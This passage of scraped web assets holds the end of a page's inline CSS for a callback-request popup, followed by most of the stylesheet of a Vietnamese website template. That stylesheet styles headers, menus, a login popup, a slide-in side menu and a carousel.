        #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
            color: #d1d1d1
        }

        #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
            color: #d1d1d1
        }

        #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
            color: #d1d1d1
        }

        #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
            color: #d1d1d1
        }

        #coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
            color: #60615f
        }

        #coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
            color: #60615f
        }

        #coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
            color: #60615f
        }

        #coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
            color: #60615f
        }

        #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit {
            border: none;
            border-width: 0;
            padding: 20px 40px;
            background-color: #333;
            -webkit-border-radius: 68px;
            -moz-border-radius: 68px;
            -webkit-border-radius: 68px;
            -moz-border-radius: 68px;
            border-radius: 68px;
            font-family: "Open Sans", Arial, Helvetica, sans-serif;
            font-size: 20px;
            color: #fff;
            cursor: pointer;
            outline: none !important
        }

        #coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit {
            background-color: #00bed5
        }

        #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,
        #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited {
            outline: none !important
        }

        #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner {
            border: 0
        }

        #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover {
            background-color: #00aff2;
            background-color: #00aff2
        }

        .coccoc-alo-blur {
            -webkit-filter: blur(3px);
            -ms-filter: blur(3px);
            -moz-filter: blur(3px);
            -o-filter: blur(3px);
            filter: blur(3px);
            filter: url("[data-uri]#blur")
        }

        #coccoc-countdown {
            padding-top: 20px;
            font-family: "Open Sans", Arial, Helvetica, sans-serif;
            font-size: 28px;
            font-weight: 300
        }

        .coccoc-alo-request-time {
            font-family: "Open Sans", Arial, Helvetica, sans-serif;
            padding: 6px 12px;
            font-size: 18px;
            background-color: #fff;
            background-image: none;
            border: 1px solid #ccc;
            -webkit-border-radius: 4px;
            -moz-border-radius: 4px;
            border-radius: 4px;
            -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
            -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
            -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
            transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
        }

        #coccoc-alo-wrapper.night-mode .coccoc-alo-request-time {
            color: #fff;
            background-color: #515350;
            border: 1px solid #606260
        }

        #coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3 {
            margin-bottom: 15px
        }

        #coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper {
            margin-bottom: 35px
        }

        .coccoc-alo-table {
            display: table;
            width: 100%;
            height: 100%;
            position: absolute;
            left: 0;
            top: 0;
            right: 0;
            bottom: 0
        }

        .coccoc-alo-cell {
            display: table-cell;
            vertical-align: middle;
            text-align: center
        }

        .valid-invalid-message {
            font-size: 13px;
            color: #ff496b
        }

        .valid-invalid-message:before {
            content: "* "
        }
        </style>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://yeahome.vn/templates/t1-23/css/style.css
body_size: 21921
content:
html {
    -webkit-font-smoothing: antialiased
}

@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap');

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: 'Roboto', sans-serif;
    }
}

html,
body {
    -webkit-overflow-scrolling: touch;
    position: relative;
}

/* General */
body {
    background: #F0F0F0;
    color: #222222;
    font-family: 'Roboto', Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 21px
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #222222;
    font-weight: 400;
    text-rendering: auto;
    line-height: 1.25em;
    margin-top: 0
}

h4,
h5,
h6 {
    line-height: 1.4em
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 23px
}

h3 {
    font-size: 24px
}

h4 {
    font-size: 18px
}

h5 {
    font-size: 15px;
    font-weight: 700
}

h6 {
    font-size: 13px
}

ul {
    list-style: none;
    margin: 0
}

/* Link & hover, focus color */
a {
    color: #174793
}

a,
a:hover,
a:focus {
    -webkit-transition: color 0.4s ease 0s;
    transition: color 0.4s ease 0s;
    text-decoration: none
}

a:focus {
    outline: none
}

img {
    border: 0 none;
    height: auto;
    max-width: 100%;
    vertical-align: middle
}

#box-11,
#box-23,
#box-32 {}

#box-11 img {
    width: 100%;
    aspect-ratio: 1 / 1;
    object-fit: cover;
}

#box-23 img {
    width: 100%;
    aspect-ratio: 2 / 3;
    object-fit: cover;
}

#box-32 img {
    width: 100%;
    aspect-ratio: 3 / 2;
    object-fit: cover;
}

#box-21 img {
    width: 100%;
    aspect-ratio: 2 / 1;
    object-fit: cover;
}

.line {
    background: url(../assests/line.jpg) repeat-x;
    height: 5px
}

[type=text],
[type=password],
textarea,
select {
    color: #000;
    margin: 5px 0;
    padding: 9px 5px;
    outline: none;
    border: 1px solid #ebebeb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

[type=submit].submit {
    color: #fff;
    background: #fc7700;
    font-weight: 400;
    margin: 10px auto 0;
    padding: 9px 15px;
    display: block;
    border: 0;
    cursor: pointer
}

[type=submit].submit_login {
    color: #fff;
    background: #23c8a8;
    font-weight: 700;
    margin: 10px auto 0;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer
}

/* NOTIFICATION */
.noti-info {
    background: #f8e279;
    padding: 10px;
    text-align: justify;
    color: #6f5c00
}

.noti-info i,
.noti-error i,
.noti-done i {
    padding-right: 5px;
    font-size: 15px !important;
    display: inline-block !important
}

.noti-info a {
    color: #6f5c00;
    text-decoration: underline
}

.noti-error {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d
}

.noti-error a {
    color: #ea3d3d;
    text-decoration: underline
}

.noti-done {
    background: #a4f098;
    padding: 10px;
    text-align: justify;
    color: #189902
}

.noti-done a {
    color: #189902;
    text-decoration: underline
}

/* TOP HEADER
-------------------------------------------------- */
#topheader {
    background: #fff;
    border-bottom: 1px solid #f6f6f6
}

#topheader #topbar {
    color: #1f1f1f;
    font-size: 11px;
    transition: all 1s ease 0s
}

#topheader #topbar ul li a {
    color: #777777;
    font-size: 11px;
    white-space: nowrap
}

#topheader #topbar ul li:before {
    color: #aaaaaa
}

#topheader #topbar ul li:hover a {
    color: #000000;
}

#topheader #topbar li {
    line-height: 38px
}

#topheader #topbar .header-right {
    padding: 0px
}

#topheader #topbar .btn {
    background: transparent;
    width: 100%;
    line-height: 38px;
    font-size: 11px;
    text-align: left;
    padding: 0;
    border: none;
    box-shadow: none
}

#topheader #topbar .btn a,
#topheader #topbar .btn a span,
#topheader #topbar .btn a i {
    color: #777777;
    font-size: 11px
}

#topheader #topbar .btn:hover a {
    color: #fb544e;
}

#dmn {
    background-color: #f0f0f0;
    display: inline-block;
    width: 100%;
    padding: 10px 0px;
}

.idmn {
    left: 0px;
    top: 0px;
    position: fixed;
    z-index: 9999;
    width: 100%;
}

.u3 {
    display: none;
}

#side-panel-trigger a {
    color: #333;
    display: block;
    font-size: 14px;
    height: 14px;
    position: relative;
    text-align: center;
    transition: color 0.3s ease-in-out 0s;
    width: 14px;
}

#top-cart>a>span {
    background-color: #ff9600;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 10px;
    height: 16px;
    left: auto;
    line-height: 16px;
    position: absolute;
    right: -14px;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    top: -7px;
    width: 16px;
}

#top-cart>a>span {
    background-color: #ff9600;
    font-size: 15px;
    height: 20px;
    left: 25px;
    line-height: 20px;
    top: 5px;
    width: 20px;
}

#top-cart a span.top_cart_qty {
    font-size: 13px;
    height: 20px;
    left: 29px;
    line-height: 20px;
    top: -2px;
    width: 20px;
}

/*#topheader #topbar .dropdown-menu {
    border: none;
    display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    transition: all 0.3s ease 0s;
    visibility: hidden
}
#topheader #topbar .dropdown-menu > .dropdown-menu-inner {
    padding: 10px;
}
#topheader #topbar .dropdown-menu .row {
    margin-bottom: 0 !important;
}
#topheader #topbar .btn-group:hover .dropdown-menu {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible;
}*/
/* language (Dropdown menu) */
.language {
    margin-right: 15px
}

.language img {
    cursor: pointer;
    margin-right: 5px;
    margin-left: 5px;
}

.language li {
    width: 100%;
}

.language li:hover .dropdown-menu {
    display: block;
}

.language div.btn-group {
    width: 100%;
}

/* currency (Dropdown menu) */
.currency .dropdown-menu,
.language .dropdown-menu {
    z-index: 9999;
    margin-top: 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    padding-top: 0px;
    width: 100%
}

.currency .dropdown-menu a,
.language .dropdown-menu a {
    line-height: 25px;
}

.currency .dropdown-menu a img,
.language .dropdown-menu a img {
    margin-top: 8px;
    float: left;
}

.currency .dropdown-menu li,
.language .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f6f6f6;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.currency .dropdown-menu li:first-child,
.language .dropdown-menu li:first-child {
    border-top: none;
}

.currency .dropdown-menu li:hover,
.language .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* links */
ul.links {
    position: relative;
    margin: 0;
    padding: 0;
}

ul.links li {
    display: inline-block;
    margin-right: 15px;
    line-height: 1.428571429;
}

/* Mobile Responsive */
#topbar .show-mobile:before,
#topbar .show-mobile:after {
    content: " ";
    display: table;
}

#topbar .show-mobile:after {
    clear: both;
}

#topbar .show-mobile>div {
    margin: 0;
    padding: 0;
    position: relative
}

#topbar .show-mobile>div:hover .inner-toggle {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible
}

#topbar .show-mobile .quickaccess-toggle {
    width: 44px;
    height: 38px;
    color: #000000;
    line-height: 36px;
    text-align: center;
    font-size: 17px;
    cursor: pointer;
    margin-left: 1px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s
}

#topbar .show-mobile .quickaccess-toggle:hover {
    color: #fff;
    background-color: #000000;
}

#topbar .show-mobile .inner-toggle {
    display: block;
    position: absolute;
    background: #FFFFFF;
    right: 0;
    min-width: 200px;
    z-index: 99999;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    visibility: hidden;
}

#topbar .show-mobile ul,
#topbar .show-mobile .links {
    float: none !important;
    padding: 0;
    margin: 0;
    text-align: left;
}

#topbar .show-mobile ul li,
#topbar .show-mobile .links li {
    float: none;
    display: inline-block;
    width: 100%;
    line-height: 30px;
}

#topbar .show-mobile ul li:last-child,
#topbar .show-mobile .links li:last-child {
    border-bottom: none;
}

#topbar .show-mobile ul a,
#topbar .show-mobile .links a {
    float: none;
    margin: 0;
    padding: 0px 10px;
    line-height: 33px;
    background-color: #000000;
    border: none;
    display: block;
    color: #fff !important
}

#topbar .show-mobile ul a:hover,
#topbar .show-mobile .links a:hover {
    color: #fff !important;
    background-color: #088057;
}

#topbar .show-mobile .currency .dropdown-menu,
#topbar .show-mobile .language .dropdown-menu {
    left: -11px;
    padding: 5px;
}

#topbar .show-mobile .currency .dropdown-menu li,
#topbar .show-mobile .language .dropdown-menu li {
    border: none;
}

#topbar .show-mobile .currency button,
#topbar .show-mobile .language button {
    height: 30px;
    padding: 0 10px;
}

#topbar .show-mobile .language .dropdown-menu {
    left: -45px;
}

#topbar .show-mobile .quick-user .inner-toggle {
    right: -136px;
}

#topbar .show-mobile .quick-access .inner-toggle {}

#topbar .show-mobile .search .inner-toggle {
    right: -44px;
}

/* HEADER
-------------------------------------------------- */

/* Search */
.search {
    margin-top: 9px;
}

.search [type=text].search_query {
    color: #000;
    width: 100%;
    border-radius: 50px;
    margin: 0px;
    padding: 7px 15px;
    border: 1px solid #cacaca;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 14px;
    font-style: italic;
    background: #ffffff;
    position: relative
}

.search span {
    position: relative;
    color: #000000;
    top: -27px;
    right: 9px;
    float: right
}

/* Social Networks*/
ul.social {
    text-align: center;
    margin: 20px 0px 0px;
    width: 100%
}

ul.social li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    margin-bottom: 10px
}

ul.social li:last-child {
    margin-right: 0px
}

ul.social li a {
    display: block;
    color: #fff;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    line-height: 29px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    background: #fff
}

ul.social li a:hover {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.social li a i {
    font-size: 15px
}

ul.social li a.fb {
    border: 2px solid #3b5998;
    color: #3b5998
}

ul.social li a.fb:hover {
    background: #3b5998;
    color: #fff
}

ul.social li a.tw {
    border: 2px solid #00aced;
    color: #00aced
}

ul.social li a.tw:hover {
    background: #00aced;
    color: #fff
}

ul.social li a.yt {
    border: 2px solid #bb0000;
    color: #bb0000
}

ul.social li a.yt:hover {
    background: #bb0000;
    color: #fff
}

ul.social li a.gg {
    border: 2px solid #dd4b39;
    color: #dd4b39
}

ul.social li a.gg:hover {
    background: #dd4b39;
    color: #fff
}

ul.social li a.rss {
    border: 2px solid #e67329;
    color: #e67329
}

ul.social li a.rss:hover {
    background: #e67329;
    color: #fff
}

/* MAIN MENU
-------------------------------------------------- */
.top-menu {
    background: #000;
}

.nav-main {
    padding: 0 5px;
    float: right;
    width: 82%
}

ul.nav-menu {
    width: 100%;
    height: auto;
    float: left;
    display: flex;
}

ul.nav-menu li {
    width: auto;
    height: auto;
    position: relative;
    float: left
}

ul.nav-menu>li>a {
    color: #222222;
    float: left;
    text-align: center;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
    background: #ffffff;
    border: 1px solid #a5a5a5;
    border-radius: 5px;
    margin: 0 5px 0 0;
    padding: 7px 17px;
    position: relative;
    text-decoration: none;
    transform: translateZ(0px);
    text-transform: uppercase;
    width: auto;
}

ul.nav-menu>li>a:hover {
    background: #174793;
    color: #ffffff;
    border: 1px solid #174793;
}

ul.nav-menu li:active a::before,
ul.nav-menu li:focus a::before,
ul.nav-menu li:hover a::before {
    left: 0;
    right: 0;
}

/*
ul.nav-menu li.active a {
    background: none;
    border-top: 0px;
    color: #ffffff;
    line-height: 35px;
}
*/

ul.nav-menu li:hover a {}

ul.nav-menu li ul.sub-menu li {
    margin-left: 0px;
}

ul.nav-menu li ul.sub-menu li a::before {
    background: none;
}

ul.nav-menu li ul.sub-menu li:hover a {
    color: #ED2027 !important;
}

ul.nav-menu li ul.sub-menu {
    box-shadow: 1px 1px 15px rgba(0, 0, 0, .15);
    display: none;
    width: 230px;
    list-style: none;
    height: auto;
    position: absolute;
    background: #ffffff;
    top: 35px;
    left: 0px;
    border-radius: 5px;
    z-index: 9999;
    padding: 10px;
    border-top: 0;
    float: left
}

ul.nav-menu li:hover ul.sub-menu {
    display: block;
}

ul.sub-menu li {
    width: 100%;
    height: auto;
    float: left
}

ul.sub-menu li a {
    font-size: 15px;
    width: 100% !important;
    height: auto !important;
    line-height: 18px !important;
    padding: 8px 5px !important;
    color: #000000 !important;
    text-transform: inherit;
    float: left;
    text-align: left;
}

#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    height: 50px;
    border-bottom: none;
    list-style-type: none;
    clear: both;
    position: relative
}

ul.nav li {}

ul.nav li a,
ul.nav li.open li a {
    color: #fff;
    font-size: 16px;
    padding: 17px 15px 13px 15px;
    white-space: nowrap;
    text-transform: uppercase
}

ul.nav li.dropdown i.fa-btn {
    display: none;
    color: #ffbb00;
    position: absolute;
    z-index: 9999;
    left: 50%;
    top: 54px;
    font-size: 30px;
}

ul.nav li.dropdown:hover i.fa-btn {
    display: inherit;
}

ul.nav li a:hover,
ul.nav li a:focus,
ul.nav li a.active,
ul.nav li.open li a:hover,
ul.nav li.open li a:focus,
ul.nav li.open li a.active {
    color: #fff;
    background: #d41d21
}

ul.nav li.open a.dropdown-toggle {
    background: #d41d21;
    color: #fff
}

ul.nav li ul.dropdown-menu {
    padding: 0px 0px 0px 0px;
    min-width: 200px;
    border: none;
    left: 0px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: none
}

ul.nav li ul.dropdown-menu li {}

ul.nav li ul.dropdown-menu li:first-child {
    border-top: none;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px
}

ul.nav li ul.dropdown-menu li:last-child {
    border-bottom: none
}

ul.nav li ul.dropdown-menu li a {
    border-right: none;
    margin-right: 0;
    font-size: 13px;
    position: relative;
    padding: 10px 20px 10px 30px;
    clear: both;
    line-height: 25px;
    overflow: hidden;
    color: #d41d21;
    background: #fff;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    text-transform: capitalize;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:before {
    position: absolute;
    font-family: FontAwesome;
    top: 10px;
    left: 20px;
    content: "\f101";
    font-size: 12px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:hover {
    background: #fff;
    color: #d41d21 !important;
    padding-left: 35px
}

ul.nav li ul.dropdown-menu li a:hover:before {
    padding-left: 5px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu {
    position: relative
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
    margin-left: -1px;
    padding: 0px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .pull-left {
    float: none;
}

ul.nav li ul.dropdown-menu li.dropdown-submenu:hover>.dropdown-menu {
    display: block;
}

ul.nav li ul.dropdown-menu .dropdown-submenu .pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
}

a.navbar-brand {
    padding: 0;
}

.mainmenu .navbar-toggle {
    background: #fff;
    margin-bottom: 9px;
    padding: 10px;
    margin-right: 0;
}

.mainmenu .navbar-toggle .icon-bar {
    background: #e86489;
}

.mainmenu .navbar-collapse {
    box-shadow: inherit;
    border: none;
}

/* POPUP */
#login {
    background: white;
    text-align: left;
    width: 480px;
    margin: 40px auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#login .popup-body {
    padding: 20px;
    overflow: hidden
}

#login .popup-body h4 {
    color: #333;
    font-size: 28px
}

#login .popup-body .social-login {
    padding: 10px 0px;
    overflow: hidden;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px
}

#login .popup-body .social-login p {
    color: #999;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn {
    background: #405a9a;
    width: 45%;
    float: left;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn a {
    display: block
}

#login .popup-body .social-login #fb-login-btn a i {
    background: #3a508a;
}

#login .popup-body .social-login #gp-login-btn button i {
    background: #bd431b
}

#login .popup-body .social-login #fb-login-btn a i,
#login .popup-body .social-login #gp-login-btn button i {
    padding: 15px;
    float: left;
    color: #fff;
}

#login .popup-body .social-login #fb-login-btn a span,
#login .popup-body .social-login #gp-login-btn button span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto
}

#login .popup-body .social-login #gp-login-btn {
    background: #d34b1f;
    width: 45%;
    float: right;
    margin-bottom: 10px
}

#login .popup-body .social-login #gp-login-btn button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

#login .popup-body .noti-error,
#login .popup-body .noti-info,
#login .popup-body .noti-done {
    margin: 0px
}

#login .popup-body .block {
    border: none;
    margin: 10px auto 0px auto;
    display: block
}

#login .popup-body .block input[type=button].submit_login {
    color: #fff;
    font-weight: 700;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer;
    padding: 10px 20px;
    font-size: 13px;
    outline: none;
    float: left;
    background: #000000
}

#login .popup-body .block .regis {
    float: right;
    padding: 10px 0px
}

#login .popup-body .block .regis .regislink {
    font-size: 13px;
    margin-left: 10px
}

#login .popup-body .block .regis .regislink:hover {
    color: #000000
}

#login .popup-body .block .regis .regislink.shipping_register {
    font-weight: bold;
    padding: 10px 0px;
    width: 100%;
    margin: 10px 0px 0px 0px;
    border-left: none;
    border-right: none;
    background: #36414b;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
    opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
    opacity: 0.001;
    /* Chrome opacity transition bug */
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}

/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}

/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

.reg_form_desc {
    font-size: 12px;
    padding-bottom: 5px;
    font-weight: bold;
    color: #727272;
}

.reg_form_order_desc {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d;
    clear: both
}

/* ST-MENU */
*,
*:after,
*::before {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body,
.st-container,
.st-pusher,
.st-content {
    height: 100%;
}

.st-content {}

.st-content,
.st-content-inner {
    position: relative
}

.st-container {
    position: relative
}

.st-pusher {
    position: relative;
    left: 0;
    /*z-index: 99;*/
    height: 100%;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-pusher::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

.st-menu-open .st-pusher::after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu .search {
    padding: 10px;
    position: relative
}

.st-menu .search input {
    width: 100%;
    margin: 0px;
    padding: 8px
}

.st-menu .search span {
    position: absolute;
    color: #e1e1e1;
    top: 19px;
    right: 21px;
    float: right
}

.st-menu {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    visibility: hidden;
    width: 250px;
    height: 100%;
    background: #333;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    overflow-y: auto
}

.st-menu::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu-open .st-menu::after {
    width: 0;
    height: 0;
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

/* content style */

.st-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.st-menu h2 {
    margin: 0;
    padding: 1em;
    color: rgba(0, 0, 0, 0.4);
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
    font-weight: 300;
    font-size: 2em;
}

.st-menu ul li a {
    display: block;
    padding: 1em 1em 1em 1.2em;
    outline: none;
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
    color: #f3efe0;
    text-transform: uppercase;
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.1);
    letter-spacing: 1px;
    font-weight: 400;
    -webkit-transition: background 0.3s, box-shadow 0.3s;
    transition: background 0.3s, box-shadow 0.3s;
}

.st-menu ul li:first-child a {
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2);
}

.st-menu ul li a:hover {
    background: rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0);
    color: #fff;
}

.st-effect-3.st-menu-open .st-pusher {
    -webkit-transform: translate3d(250px, 0, 0);
    transform: translate3d(250px, 0, 0);
}

.st-effect-3.st-menu {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.st-effect-3.st-menu-open .st-effect-3.st-menu {
    visibility: visible;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-effect-3.st-menu::after {
    display: none;
}

#st-trigger-effects {
    left: 0px;
    top: 0px;
    float: right;
    display: block;
    z-index: 9
}

#st-trigger-effects button {
    outline: none;
    display: block;
    font-size: 22px;
    background: #ffffff;
    padding: 17px 8px;
    border: 1px solid #a5a5a5;
    border-radius: 5px;
    line-height: 0px;
}

#st-trigger-effects button:hover {
    background: #ED2027;
    border: 1px solid #ED2027;
    color: #ffffff;
}

#st-trigger-effects button i {
    color: #000000;
    font-size: 25px;
    padding: 10px
}

#st-trigger-effects button i:before {
    color: #d41d21;
    font-size: 25px;
    padding: 16px 10px;
    font-size: 13px;
    font-weight: bold;
    content: "MENU";
}

.st-effect-3.st-menu-open #st-trigger-effects {
    display: none
}

#st-trigger-effects button i {
    padding: 5px
}

/* Fallback example for browsers that don't support 3D transforms (and no JS fallback) */
.no-csstransforms3d .st-pusher,
.no-js .st-pusher {
    padding-left: 300px;
}

.panel {
    background: #333;
    border: none;
    border-radius: 0px;
    box-shadow: none
}

a.list-group-item-stmenu {
    position: relative;
    display: block;
    padding: 10px 15px 8px 15px;
    color: #fff;
    font-size: 17px
}

a.list-group-item-stmenu i {
    padding-right: 15px
}

a.list-group-item-stmenu.sub,
a.list-group-item-stmenu.subsub,
a.list-group-item-stmenu.subsubsub {
    background: #077a53;
    color: #fff;
    padding-left: 30px;
    border-bottom: none
}

a.list-group-item-stmenu.subsub {
    padding-left: 50px
}

a.list-group-item-stmenu.subsubsub {
    padding-left: 70px
}

a.arrow-sub {
    position: relative;
    z-index: 999;
    float: right
}

a.arrow-sub i {
    position: absolute;
    font-size: 23px;
    top: -32px;
    color: #fff;
    right: 15px
}

/* MAIN
-------------------------------------------------- */

/* Main Slider */
.carousel-fade .carousel-inner .item {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
    opacity: 1;
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1;
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.carousel-fade .carousel-control {
    z-index: 2;
}

.slider {
    clear: both;
    overflow: hidden
}

.carousel {
    display: block;
    margin-bottom: 5px;
}

.carousel-control {
    width: auto;
    opacity: 1
}

.carousel-control.left,
.carousel-control.right {
    top: 42%
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    margin: 0 auto;
    text-align: center
}

.carousel-inner>.item>img,
